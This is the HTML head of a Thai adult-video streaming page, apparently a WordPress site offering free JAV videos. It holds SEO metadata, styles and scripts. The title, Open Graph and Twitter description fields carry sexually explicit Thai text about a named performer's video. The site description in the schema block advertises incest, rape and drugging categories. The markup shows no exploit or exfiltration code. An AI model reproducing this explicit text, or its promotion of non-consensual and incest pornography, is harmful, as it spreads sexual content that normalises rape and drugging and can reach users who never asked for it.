

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javkokox.com/video/2020
body_size: 16018
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 oldie" lang="th"><![endif]-->
<!--[if IE 7]><html class="ie ie7 oldie" lang="th"><![endif]-->
<!--[if IE 8]><html class="ie ie8 oldie" lang="th"><![endif]-->
<!--[if IE 9]><html class="ie ie9" lang="th"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="th"><!--<![endif]-->
<head>
<meta name="google-site-verification" content="rBCFIMYCdsBW-jOgv7_9oNlAb1PtMh6u-u07VfWYGeo" />
<script src="https://cdn.livestt.co/init.js" onload="init();" ></script>
<script src="https://cdn.livestt.co/lib.js" onload="auth();" ></script>
<!-- Meta Tags -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="stats-in-th" content="638e" />

<!-- Title, Keywords and Description -->
<title>ดูหนังเอวีผู้ใหญ่เต็มเรื่อง FSDSS-728 ( เอมิ ฟูคาดะ ) Eimi Fukada ดาวโป๊เบอร์หนึ่งตลอดกาล ได้เข้าร่วมงานวิจัยจุดเสียวหีของคุณหมอ ศึกษาการซอยหีหรือเย็ดไหนถึงทำให้สาวๆน้ำหีแตกได้ ทั้งไข่สั่นถูหีและควยปลอมยัดหีแล้วเก็บข้อมูลไปพัฒนา - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="shortcut icon" href="https://javkokox.com/wp-content/uploads/2025/11/javkokox-favicon.png" />
<link rel="pingback" href="https://javkokox.com/xmlrpc.php" />
<script type="text/javascript">
var ajaxurl = 'https://javkokox.com/wp-admin/ajax.php',
	theme_ajaxurl = 'https://javkokox.com/wp-content/themes/kokox/ajax.php',
	ajaxerror = "Something\'s error. Please try again later!";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://javkokox.com/video/2020" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ดูหนังเอวีผู้ใหญ่เต็มเรื่อง FSDSS-728 ( เอมิ ฟูคาดะ ) Eimi Fukada ดาวโป๊เบอร์หนึ่งตลอดกาล ได้เข้าร่วมงานวิจัยจุดเสียวหีของคุณหมอ ศึกษาการซอยหีหรือเย็ดไหนถึงทำให้สาวๆน้ำหีแตกได้ ทั้งไข่สั่นถูหีและควยปลอมยัดหีแล้วเก็บข้อมูลไปพัฒนา - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta property="og:description" content="ดูหนังเอวีผู้ใหญ่เต็มเรื่อง FSDSS-728 ( เอมิ ฟูคาดะ ) Eimi Fukada ดาวโป๊เบอร์หนึ่งตลอดกาล ได้เข้าร่วมงานวิจัยจุดเสียวหีของคุณหมอ ศึกษาการซอยหีหรือเย็ดไหนถึงทำให้สาวๆน้ำหีแตกได้ ทั้งไข่สั่นถูหีและควยปลอมยัดหีแล้วเก็บข้อมูลไปพัฒนา" />
	<meta property="og:url" content="https://javkokox.com/video/2020" />
	<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta property="article:published_time" content="2024-01-07T07:38:25+00:00" />
	<meta name="author" content="javkoko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="javkoko" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://javkokox.com/video/2020","url":"https://javkokox.com/video/2020","name":"ดูหนังเอวีผู้ใหญ่เต็มเรื่อง FSDSS-728 ( เอมิ ฟูคาดะ ) Eimi Fukada ดาวโป๊เบอร์หนึ่งตลอดกาล ได้เข้าร่วมงานวิจัยจุดเสียวหีของคุณหมอ ศึกษาการซอยหีหรือเย็ดไหนถึงทำให้สาวๆน้ำหีแตกได้ ทั้งไข่สั่นถูหีและควยปลอมยัดหีแล้วเก็บข้อมูลไปพัฒนา - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","isPartOf":{"@id":"https://javkokox.com/#website"},"datePublished":"2024-01-07T07:38:25+00:00","author":{"@id":"https://javkokox.com/#/schema/person/5b79b94047e02a30e2ad56a5e517c654"},"breadcrumb":{"@id":"https://javkokox.com/video/2020#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://javkokox.com/video/2020"]}]},{"@type":"BreadcrumbList","@id":"https://javkokox.com/video/2020#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://javkokox.com/"},{"@type":"ListItem","position":2,"name":"ดูหนังเอวีผู้ใหญ่เต็มเรื่อง FSDSS-728 ( เอมิ ฟูคาดะ ) Eimi Fukada ดาวโป๊เบอร์หนึ่งตลอดกาล ได้เข้าร่วมงานวิจัยจุดเสียวหีของคุณหมอ ศึกษาการซอยหีหรือเย็ดไหนถึงทำให้สาวๆน้ำหีแตกได้ ทั้งไข่สั่นถูหีและควยปลอมยัดหีแล้วเก็บข้อมูลไปพัฒนา"}]},{"@type":"WebSite","@id":"https://javkokox.com/#website","url":"https://javkokox.com/","name":"JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","description":"JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javkokox.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://javkokox.com/#/schema/person/5b79b94047e02a30e2ad56a5e517c654","name":"javkoko","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://javkokox.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7c78359f7fe8a6944d7dbe86dfe7f984622f275c8a34793578bc027b3a89ebac?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7c78359f7fe8a6944d7dbe86dfe7f984622f275c8a34793578bc027b3a89ebac?s=96&d=mm&r=g","caption":"javkoko"},"url":"https://javkokox.com/video/author/javkoko"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Feed" href="https://javkokox.com/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Comments Feed" href="https://javkokox.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; ดูหนังเอวีผู้ใหญ่เต็มเรื่อง FSDSS-728 ( เอมิ ฟูคาดะ ) Eimi Fukada ดาวโป๊เบอร์หนึ่งตลอดกาล ได้เข้าร่วมงานวิจัยจุดเสียวหีของคุณหมอ ศึกษาการซอยหีหรือเย็ดไหนถึงทำให้สาวๆน้ำหีแตกได้ ทั้งไข่สั่นถูหีและควยปลอมยัดหีแล้วเก็บข้อมูลไปพัฒนา Comments Feed" href="https://javkokox.com/video/2020/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/javkokox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://javkokox.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dp-fontsx-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;subset=thai%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/feather/feather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma1-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma2-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/css/vendor.bundle.base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma3-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/datatables.net-bs4/dataTables.bootstrap4.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma4-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma5-css' href='https://javkokox.com/wp-content/themes/kokox/css/select.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma6-css' href='https://javkokox.com/wp-content/themes/kokox/css/vertical-layout-dark/style.css?v=16888888888888&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://javkokox.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://javkokox.com/wp-includes/js/jquery/jquery.min.js?=3.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/vendors/js/vendor.bundle.base.js?ver=2.6.2" id="c1-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/off-canvas.js?ver=2.6.2" id="c2-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/hoverable-collapse.js?ver=2.6.2" id="c3-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/template.js?ver=2.6.2" id="c4-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/settings.js?ver=2.6.2" id="c5-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/todolist.js?ver=2.6.2" id="c6-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/jquery.cookie.js?ver=2.6.2" id="c7-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/dashboard.js?ver=2.6.2" id="c8-js"></script>
<link rel="https://api.w.org/" href="https://javkokox.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javkokox.com/wp-json/wp/v2/posts/2020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javkokox.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://javkokox.com/?p=2020' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://javkokox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavkokox.com%2Fvideo%2F2020" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://javkokox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavkokox.com%2Fvideo%2F2020&#038;format=xml" />
<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta property="og:type" content="video" />
<meta property="og:url" content="https://javkokox.com/video/2020" />
<meta property="og:title" content="ดูหนังเอวีผู้ใหญ่เต็มเรื่อง FSDSS-728 ( เอมิ ฟูคาดะ ) Eimi Fukada ดาวโป๊เบอร์หนึ่งตลอดกาล ได้เข้าร่วมงานวิจัยจุดเสียวหีของคุณหมอ ศึกษาการซอยหีหรือเย็ดไหนถึงทำให้สาวๆน้ำหีแตกได้ ทั้งไข่สั่นถูหีและควยปลอมยัดหีแล้วเก็บข้อมูลไปพัฒนา - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta property="og:description" content="ดูหนังเอวีผู้ใหญ่เต็มเรื่อง FSDSS-728 ( เอมิ ฟูคาดะ ) Eimi Fukada ดาวโป๊เบอร์หนึ่งตลอดกาล ได้เข้าร่วมงานวิจัยจุดเสียวหีของคุณหมอ ศึกษาการซอยหีหรือเย็ดไหนถึงทำให้สาวๆน้ำหีแตกได้ ทั้งไข่สั่นถูหีและควยปล" />
<meta property="og:image" content="https://javkokox.com/wp-content/uploads/2024/01/nungxhee-x-1-17.jpg" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ดูหนังเอวีผู้ใหญ่เต็มเรื่อง FSDSS-728 ( เอมิ ฟูคาดะ ) Eimi Fukada ดาวโป๊เบอร์หนึ่งตลอดกาล ได้เข้าร่วมงานวิจัยจุดเสียวหีของคุณหมอ ศึกษาการซอยหีหรือเย็ดไหนถึงทำให้สาวๆน้ำหีแตกได้ ทั้งไข่สั่นถูหีและควยปลอมยัดหีแล้วเก็บข้อมูลไปพัฒนา - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก">
<meta property="twitter:description" content="ดูหนังเอวีผู้ใหญ่เต็มเรื่อง FSDSS-728 ( เอมิ ฟูคาดะ ) Eimi Fukada ดาวโป๊เบอร์หนึ่งตลอดกาล ได้เข้าร่วมงานวิจัยจุดเสียวหีของคุณหมอ ศึกษาการซอยหีหรือเย็ดไหนถึงทำให้สาวๆน้ำหีแตกได้ ทั้งไข่สั่นถูหีและควยปล" />
